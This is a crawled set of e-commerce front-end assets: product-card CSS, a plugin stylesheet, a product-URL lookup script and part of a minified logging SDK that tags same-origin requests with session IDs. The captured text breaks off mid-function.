.card .card__button.is-expanded .card__button-inner {
  padding: 20px;
  background: rgba(255, 255, 255, 0.7);
}

.card .card__button .card__button-inner {
  width: 100%;
  display: block;
}

.card .card__button .card__button-inner {
  width: 100%;
  transform: translateY(100%);
  opacity: 0;
  transition: color var(--duration-long) ease,
    transform var(--duration-default) ease, opacity var(--duration-default) ease;
  will-change: transform;
}

.card .quick-add {
  position: absolute;
  top: 0;
  right: 0;
  padding: 15px;
  z-index: 2;
}

@media (max-width: 959px) {
  .card .quick-add {
    padding: 10px;
  }
}

.card .quick-add.quick-add--tiled {
  position: unset;
  width: 32px;
  height: 24px;
}

@media (max-width: 959px) {
  .card .quick-add.quick-add--tiled {
    padding: 0 4px;
  }
}

.card .quick-add.quick-add--tiled .quick-add-icon__opener {
  border: none;
  width: 24px;
  height: 24px;
}

.card .quick-add.quick-add-button {
  position: unset;
  padding: 0;
}

.card:hover .card__center-actions {
  animation: cardActionAni 0.4s ease both;
}

.card .card__center-actions {
  --padding-inline: 20px;
  display: block;
  position: absolute;
  top: 50%;
  left: var(--padding-inline);
  width: calc(100% - 2 * var(--padding-inline));
  z-index: 2;
  opacity: 0;
}

.card .card__bottom-actions > * {
  display: block;
  margin-top: 10px;
}

.card .quick-add-icon__opener {
  border-radius: 16px;
  width: 32px;
  height: 32px;
  color: rgb(var(--color-text));
  background-color: rgb(var(--color-page-background));
  border: 1px solid rgba(var(--color-text), 0.05);
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
}

.card .quick-add-icon__opener i {
  line-height: 0;
}

.card .quick-add-icon__opener .icon-zoom {
  width: 18px;
  height: 18px;
}

.card .quick-add-icon__opener.disabled {
  opacity: 0.3;
  cursor: not-allowed;
}

.card .quick-add-icon__opener.loading > .loading-hidden,
.card .color-swatch-radio__remain.loading > .loading-hidden {
  display: none;
}

@media (min-width: 960px) {
  .card__media.media--hover-effect:hover > img:first-child:not(:only-child) {
    opacity: 0;
  }
  .card__media.media--hover-effect:hover > img + img {
    opacity: 1;
    transform: translateY(-50%) scale(1.03);
  }

  .hover-effect-container .hover-effect-target {
    --duration-long: 400ms;
    transition: transform var(--duration-long) ease;
  }

  .hover-effect-container:hover .hover-effect-target {
    opacity: 1;
    transform: translateY(-50%) scale(1.1);
  }
}

@media (max-width: 959px) {
  .card__media.mobile--media--hover-effect:hover
    > img:first-child:not(:only-child) {
    opacity: 0;
  }
  .card__media.mobile--media--hover-effect:hover > img + img {
    opacity: 1;
    transform: translateY(-50%) scale(1.03);
  }
}

@media (min-width: 960px) {
  .card__button {
    z-index: 2;
  }
  .card:hover .card__button .card__button-inner {
    opacity: 1;
    transform: translateY(0);
  }
}

.display-1-row,
.display-2-rows {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  padding-right: 4px;
  -webkit-box-orient: vertical;
}

.display-1-row {
  -webkit-line-clamp: 1;
}

.display-2-rows {
  -webkit-line-clamp: 2;
}

/* The ipad end responds to the mobile end in vertical screen */

/* @custom-media --tablet (max-width: 959px); */

/* @custom-media --gt-mobile (min-width: 751px); */

/* detectingScreen need to consider the configuration of the tablet */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://front.myshopline.com/cdn/v1/plugin/isv/conversionBooster-1767104824763/assets/index-B4PMMCym.css
body_size: 737
content:
._productVirtualSale_1b39j_1{padding:8px;font-family:Jost,sans-serif;font-size:14px;font-weight:400;line-height:20px;color:#2c2c2c;text-align:left;word-break:break-word;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:4px}._productVirtualSale_1b39j_1 ._lineColor_1b39j_14{color:#d7dbe7;vertical-align:middle}._productVirtualSale_1b39j_1 ._mtb412_1b39j_18{margin:4px 0 12px}._productVirtualSale_1b39j_1 svg{display:inline-block;height:20px;margin-right:9px;vertical-align:text-bottom}._productVirtualSale_1b39j_1 ._jm-test_1b39j_27{color:red}._mtb30_1b39j_30{margin:20px 0}._appendContent_1b39j_33{display:inline;padding:0}@media screen and (max-width: 750px){._productVirtualSale_1b39j_1{padding:4px 8px}._productVirtualSale_1b39j_1 ._text_1b39j_41{font-size:13px}}html[dir=rtl] ._productVirtualSale_1b39j_1{text-align:right}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025122303003131/member-system/productUrl-chunk-4363546b.js
body_size: 734
content:
import{aN as i,aO as c,aP as f}from"./App-chunk-69989560.js";import{h as d,aI as v}from"./index-50f34db8.js";const y="/api/product/router-path/handle/list",m="/api/product/router-path/id/list",w=(u,o)=>new Promise((t,n)=>{fetch(o==="id"?m:y,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({resources:u})}).then(a=>{a.status===200?a.json().then(r=>{var e;t(((e=r==null?void 0:r.data)==null?void 0:e.resources)||[])}):n(a)},a=>{n(a)})}),P=async(u,o)=>{if(!u||!u.length)return window.__sl_console__.error("not input List"),Promise.resolve([]);if(!d())return window.__sl_console__.error("now is not custom url mode"),Promise.resolve([]);const t=v(u,200);let n=[];try{n=await Promise.all(t.map(a=>w(a,o)))}catch(a){return window.__sl_console__.error(a),Promise.reject(a)}return n==null?void 0:n.reduce((a,r)=>Array.isArray(r)?a.concat(r):a,[])},_=async u=>P(u,"id");var g=3,p=function(){var u=i(c().mark(function o(t){var n,s;return c().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:if(n=t.reduce(function(e,l){return e[l]={id:l,path:f(l)},e},{}),!d()){r.next=12;break}return r.prev=2,r.next=5,_(t.map(function(e){return{resType:g,resId:e}}));case 5:s=r.sent,s!=null&&s.length&&(s==null||s.forEach(function(e){t.includes(e==null?void 0:e.resId)&&e!==null&&e!==void 0&&e.resPath&&(n[e==null?void 0:e.resId].path=e.resPath)})),r.next=12;break;case 9:r.prev=9,r.t0=r.catch(2),window.__sl_console__.log("error info:",r.t0);case 12:return r.abrupt("return",{data:t.map(function(e){return n[e]}),map:n});case 13:case"end":return r.stop()}},o,null,[[2,9]])}));return function(t){return u.apply(this,arguments)}}(),b=function(){var u=i(c().mark(function o(t){var n,s;return c().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,p([t]);case 2:return n=r.sent,s=n.map,r.abrupt("return",s[t]);case 5:case"end":return r.stop()}},o)}));return function(t){return u.apply(this,arguments)}}(),B=function(){var u=i(c().mark(function o(t,n,s){var a,r;return c().wrap(function(l){for(;;)switch(l.prev=l.next){case 0:return l.next=2,p(t);case 2:return a=l.sent,r=a.map,l.abrupt("return",n==null?void 0:n.map(function(h){return s(h,r)}));case 5:case"end":return l.stop()}},o)}));return function(t,n,s){return u.apply(this,arguments)}}();export{b as g,B as m};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://looshore.com/cf-edge-static/cd8e39e717afc48184aaf72f14af3f54/index.js
body_size: 116926
content:
!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(t){var n=function(t,n){if("object"!==e(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,n||"default");if("object"!==e(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"===e(n)?n:String(n)}function n(e,n,r){return(n=t(n))in e?Object.defineProperty(e,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[n]=r,e}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function o(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}function i(e){return function(e){if(Array.isArray(e))return r(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||o(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,c=[],s=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(c.push(r.value),c.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return c}}(e,t)||o(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(e,t,n,r,o,i,a){try{var c=e[i](a),s=c.value}catch(e){return void n(e)}c.done?t(s):Promise.resolve(s).then(r,o)}function s(e){return function(){var t=this,n=arguments;return new Promise((function(r,o){var i=e.apply(t,n);function a(e){c(i,r,o,a,s,"next",e)}function s(e){c(i,r,o,a,s,"throw",e)}a(void 0)}))}}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(t){return l="function"==typeof Symbol&&"symbol"==e(Symbol.iterator)?function(t){return e(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":e(t)},l(t)}function d(e){var t=function(e,t){if("object"!==l(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,"string");if("object"!==l(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"===l(t)?t:String(t)}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,d(r.key),r)}}function p(e,t,n){return t&&f(e.prototype,t),n&&f(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function h(e,t,n){return(t=d(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var y="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},v={exports:{}},m={exports:{}};!function(t){function n(r){return t.exports=n="function"==typeof Symbol&&"symbol"==e(Symbol.iterator)?function(t){return e(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":e(t)},t.exports.__esModule=!0,t.exports.default=t.exports,n(r)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports}(m),function(e){var t=m.exports.default;function n(){e.exports=n=function(){return r},e.exports.__esModule=!0,e.exports.default=e.exports;var r={},o=Object.prototype,i=o.hasOwnProperty,a=Object.defineProperty||function(e,t,n){e[t]=n.value},c="function"==typeof Symbol?Symbol:{},s=c.iterator||"@@iterator",u=c.asyncIterator||"@@asyncIterator",l=c.toStringTag||"@@toStringTag";function d(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{d({},"")}catch(e){d=function(e,t,n){return e[t]=n}}function f(e,t,n,r){var o=t&&t.prototype instanceof y?t:y,i=Object.create(o.prototype),c=new I(r||[]);return a(i,"_invoke",{value:k(e,n,c)}),i}function p(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}r.wrap=f;var h={};function y(){}function v(){}function m(){}var g={};d(g,s,(function(){return this}));var b=Object.getPrototypeOf,w=b&&b(b(E([])));w&&w!==o&&i.call(w,s)&&(g=w);var _=m.prototype=y.prototype=Object.create(g);function O(e){["next","throw","return"].forEach((function(t){d(e,t,(function(e){return this._invoke(t,e)}))}))}function C(e,n){function r(o,a,c,s){var u=p(e[o],e,a);if("throw"!==u.type){var l=u.arg,d=l.value;return d&&"object"==t(d)&&i.call(d,"__await")?n.resolve(d.__await).then((function(e){r("next",e,c,s)}),(function(e){r("throw",e,c,s)})):n.resolve(d).then((function(e){l.value=e,c(l)}),(function(e){return r("throw",e,c,s)}))}s(u.arg)}var o;a(this,"_invoke",{value:function(e,t){function i(){return new n((function(n,o){r(e,t,n,o)}))}return o=o?o.then(i,i):i()}})}function k(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return{value:void 0,done:!0}}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=S(a,n);if(c){if(c===h)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var s=p(e,t,n);if("normal"===s.type){if(r=n.done?"completed":"suspendedYield",s.arg===h)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r="completed",n.method="throw",n.arg=s.arg)}}}function S(e,t){var n=t.method,r=e.iterator[n];if(void 0===r)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,S(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),h;var o=p(r,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,h;var i=o.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,h):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,h)}function P(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function x(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function I(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(P,this),this.reset(!0)}function E(e){if(e){var t=e[s];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,r=function t(){for(;++n<e.length;)if(i.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return r.next=r}}return{next:T}}function T(){return{value:void 0,done:!0}}return v.prototype=m,a(_,"constructor",{value:m,configurable:!0}),a(m,"constructor",{value:v,configurable:!0}),v.displayName=d(m,l,"GeneratorFunction"),r.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},r.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,m):(e.__proto__=m,d(e,l,"GeneratorFunction")),e.prototype=Object.create(_),e},r.awrap=function(e){return{__await:e}},O(C.prototype),d(C.prototype,u,(function(){return this})),r.AsyncIterator=C,r.async=function(e,t,n,o,i){void 0===i&&(i=Promise);var a=new C(f(e,t,n,o),i);return r.isGeneratorFunction(t)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},O(_),d(_,l,"Generator"),d(_,s,(function(){return this})),d(_,"toString",(function(){return"[object Generator]"})),r.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},r.values=E,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(x),!e)for(var t in this)"t"===t.charAt(0)&&i.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],a=o.completion;if("root"===o.tryLoc)return n("end");if(o.tryLoc<=this.prev){var c=i.call(o,"catchLoc"),s=i.call(o,"finallyLoc");if(c&&s){if(this.prev<o.catchLoc)return n(o.catchLoc,!0);if(this.prev<o.finallyLoc)return n(o.finallyLoc)}else if(c){if(this.prev<o.catchLoc)return n(o.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return n(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,h):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),x(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;x(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:E(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),h}},r}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports}(v);var g,b,w,_,O=v.exports(),C=O;try{regeneratorRuntime=O}catch(e){"object"===("undefined"==typeof globalThis?"undefined":l(globalThis))?globalThis.regeneratorRuntime=O:Function("r","regeneratorRuntime = r")(O)}function k(e){return(k="function"==typeof Symbol&&"symbol"==l(Symbol.iterator)?function(e){return l(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":l(e)})(e)}function S(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function P(e,t){if(e){if("string"==typeof e)return S(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?S(e,t):void 0}}function x(e){return function(e){if(Array.isArray(e))return S(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||P(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function I(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function E(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function T(e,t,n){return t&&E(e.prototype,t),n&&E(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function j(e){return j="function"==typeof Symbol&&"symbol"==k(Symbol.iterator)?function(e){return k(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":k(e)},j(e)}function A(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":j(Reflect))&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var c=e.length-1;c>=0;c--)(o=e[c])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}function L(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function D(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],a=!0,c=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);a=!0);}catch(e){c=!0,o=e}finally{try{a||null==n.return||n.return()}finally{if(c)throw o}}return i}}(e,t)||P(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}!function(e){e.P0="P0",e.P1="P1",e.P2="P2"}(g||(g={})),function(e){e.Start="Start",e.Success="Success",e.Failure="Failure"}(b||(b={})),function(e){e.Info="info",e.Log="log",e.Warn="warn",e.Error="error"}(w||(w={}));var N=new Uint8Array(16);function B(){if(!_&&!(_="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return _(N)}for(var M=[],R=0;R<256;++R)M.push((R+256).toString(16).slice(1));var F={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function U(e,t,n){if(F.randomUUID&&!t&&!e)return F.randomUUID();var r=(e=e||{}).random||(e.rng||B)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(var o=0;o<16;++o)t[n+o]=r[o];return t}return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return(M[e[t+0]]+M[e[t+1]]+M[e[t+2]]+M[e[t+3]]+"-"+M[e[t+4]]+M[e[t+5]]+"-"+M[e[t+6]]+M[e[t+7]]+"-"+M[e[t+8]]+M[e[t+9]]+"-"+M[e[t+10]]+M[e[t+11]]+M[e[t+12]]+M[e[t+13]]+M[e[t+14]]+M[e[t+15]]).toLowerCase()}(r)}var H=function(e){return function(t,n,r){var o=r.value;r.value=function(){try{for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];return o.apply(this,r)}catch(t){return window[window.__sl_console__?"__sl_console__":"console"].error("logger: There is an error in the execution of method ".concat(n),t),e}}}},q=function(e){return e.reduce((function(e,t){var n={};try{n=t()}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error("There is an error in the calculation list results.",e)}return Object.assign(Object.assign({},e),n)}),{})},G=function(e){var t=window.__SL_LOGGER__;if(t)return t[e]},Y=function(e,t){window.__SL_LOGGER__||(window.__SL_LOGGER__={}),window.__SL_LOGGER__[e]=t},V=function(e){return"string"==typeof e?e:"Request"in window&&e instanceof Request?e.url:String(e)},z=function(e){return e instanceof Request},W=function(){var e,t=null,n={},r=arguments.length<=0?void 0:arguments[0];return e=V(r),z(r)&&(t=r),(arguments.length<=1?void 0:arguments[1])&&(n=arguments.length<=1?void 0:arguments[1]),[e,t,n]},K=function(){return U()},X=["localhost",/^\/(?!\/).*$/],J=function(){function e(){I(this,e),this.fnList=[],this.get()}return T(e,[{key:"get",value:function(){var e,t,n=sessionStorage.getItem("SL_LOGGER_SESSION_ID"),r=(e=document.cookie.split("; "),t={},e.forEach((function(e){var n=D(e.split("="),2),r=n[0],o=n[1];r&&(t[r]=o||"")})),t.log_session_id||"");if(n)return n!==r&&this.updateId(n),n;var o=U();return this.updateId(o),o}},{key:"set",value:function(e){return!!e&&(this.updateId(e),this.fnList.forEach((function(t){return t(e)})),!0)}},{key:"refresh",value:function(){var e=U();return this.updateId(e),this.fnList.forEach((function(t){return t(e)})),!0}},{key:"onChange",value:function(e){this.fnList.push(e)}},{key:"updateId",value:function(e){sessionStorage.setItem("SL_LOGGER_SESSION_ID",e),function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"/",r="".concat(e,"=").concat(t);n&&(r+="; path=".concat(n)),document.cookie=r}("log_session_id",e)}}]),e}();A([H("")],J.prototype,"get",null),A([H(!1)],J.prototype,"set",null),A([H(!1)],J.prototype,"refresh",null),A([H()],J.prototype,"onChange",null),A([H()],J.prototype,"updateId",null);var $=new J,Z=function(){function e(){I(this,e),this.fnList=[],this.get()}return T(e,[{key:"get",value:function(){var e=localStorage.getItem("SL_LOGGER_CLIENT_ID");if(e)return e;var t=U();return this.set(t),t}},{key:"set",value:function(e){return!!e&&(localStorage.setItem("SL_LOGGER_CLIENT_ID",e),this.fnList.forEach((function(t){return t(e)})),!0)}},{key:"refresh",value:function(){var e=U();return this.set(e),!0}},{key:"onChange",value:function(e){this.fnList.push(e)}}]),e}();A([H("")],Z.prototype,"get",null),A([H(!1)],Z.prototype,"set",null),A([H(!1)],Z.prototype,"refresh",null),A([H()],Z.prototype,"onChange",null);var Q,ee=new Z;!function(e){e.InstrumentFetch="instrumentFetch",e.InstrumentXHR="instrumentXHR"}(Q||(Q={}));var te=function(){function e(t,n){I(this,e),this.idType="sessionId",this.sessionId=t,this.clientId=n,this.instrumentFetch(),this.instrumentXHR()}return T(e,[{key:"setIdType",value:function(e){this.idType=e}},{key:"getSessionId",value:function(){return"sessionId"===this.idType?this.sessionId.get():this.clientId.get()}},{key:"instrumentFetch",value:function(){if(window.fetch&&"function"==typeof window.fetch&&!0!==G(Q.InstrumentFetch)){Y(Q.InstrumentFetch,!0);var e=this,t=window.fetch;window.fetch=function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];try{var i=D(W.apply(void 0,r),3),a=i[0],c=i[1],s=i[2],u=e.getSessionId(),l=K();if(e.needAddHeader(a)){var d,f=s.headers;if(c&&(f=c.headers),f)if("function"==typeof f.append)f.append("Log-Session-Id",u),f.append("X-Request-Id",l);else if(Array.isArray(f))f=[].concat(x(f),[["Log-Session-Id",u],["X-Request-Id",l]]);else{var p;f=Object.assign(Object.assign({},f),(L(p={},"Log-Session-Id",u),L(p,"X-Request-Id",l),p))}else L(d={},"Log-Session-Id",u),L(d,"X-Request-Id",l),f=d;s.headers=f}}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error("instrumentFetch error",e)}return t.apply(window,r)}}}},{key:"instrumentXHR",value:function(){if(window.XMLHttpRequest&&"function"==typeof window.XMLHttpRequest&&!0!==G(Q.InstrumentXHR)){Y(Q.InstrumentXHR,!0);var e=window.XMLHttpRequest.prototype.open;window.XMLHttpRequest.prototype.open=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];try{var o=n[1],i="string"==typeof o?o:o.toString();this.__logger_xhr_info__={url:i}}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error("instrumentXHR open error",e)}return e.apply(this,n)};var t=this,n=window.XMLHttpRequest.prototype.send;window.XMLHttpRequest.prototype.send=function(){var e;try{var r=t.getSessionId(),o=K();t.needAddHeader((null===(e=this.__logger_xhr_info__)||void 0===e?void 0:e.url)||"")&&(this.setRequestHeader("Log-Session-Id",r),this.setRequestHeader("X-Request-Id",o))}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error("instrumentXHR send error",e)}for(var i=arguments.length,a=new Array(i),c=0;c<i;c++)a[c]=arguments[c];return n.apply(this,a)}}}},{key:"needAddHeader",value:function(e){return X.some((function(t){return t instanceof RegExp?t.test(e):"string"==typeof t&&-1!==e.indexOf(t)}))}}]),e}();new te($,ee);var ne=function(){function e(t){I(this,e),this.options={owner:"",action:"",tags:{},getTagsFn:[],data:{},getDataFn:[],transports:[]},this.options=Object.assign(Object.assign({},this.options),t)}return T(e,[{key:"withOwner",value:function(e){return new this.constructor(Object.assign(Object.assign({},this.options),{owner:e}))}},{key:"pipeOwner",value:function(e){return e?(t=this.options.owner?"".concat(this.options.owner,".").concat(e):e,new this.constructor(Object.assign(Object.assign({},this.options),{owner:t}))):this;var t}},{key:"withAction",value:function(e){return new this.constructor(Object.assign(Object.assign({},this.options),{action:e}))}},{key:"pipeTags",value:function(e){return e?"function"==typeof e?new this.constructor(Object.assign(Object.assign({},this.options),{getTagsFn:[].concat(x(this.options.getTagsFn),[e])})):new this.constructor(Object.assign(Object.assign({},this.options),{tags:Object.assign(Object.assign({},this.options.tags),e)})):this}},{key:"pipeData",value:function(e){return e?"function"==typeof e?new this.constructor(Object.assign(Object.assign({},this.options),{getDataFn:[].concat(x(this.options.getDataFn),[e])})):new this.constructor(Object.assign(Object.assign({},this.options),{data:Object.assign(Object.assign({},this.options.data),e)})):this}},{key:"pipeTransport",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=this.options.transports.concat(t);return new this.constructor(Object.assign(Object.assign({},this.options),{transports:r}))}},{key:"report",value:function(e,t,n){var r=function(e){var t,n=e.level,r=e.message,o=e.context,i=e.options,a=q(i.getTagsFn),c=q(i.getDataFn),s=Object.assign(Object.assign({level:n,owner:i.owner,action:i.action},o),{tags:Object.assign(Object.assign({},i.tags),a),data:Object.assign(Object.assign({},i.data),c),message:r});return(null==o?void 0:o.data)&&(t=o.data,"[object Object]"===Object.prototype.toString.call(t))?s.data=Object.assign(Object.assign({},s.data),o.data):void 0!==(null==o?void 0:o.data)&&(s.data=Object.assign(Object.assign({},s.data),{custom_data:o.data})),o&&"tags"in o&&o.tags&&(s.tags=Object.assign(Object.assign({},s.tags),o.tags)),o&&"errorLevel"in o&&o.errorLevel&&(s.tags=Object.assign(Object.assign({},s.tags),{errorLevel:o.errorLevel})),s}({level:e,message:t,context:n,options:this.options});!function(e,t){var n=e;t.forEach((function(e){var 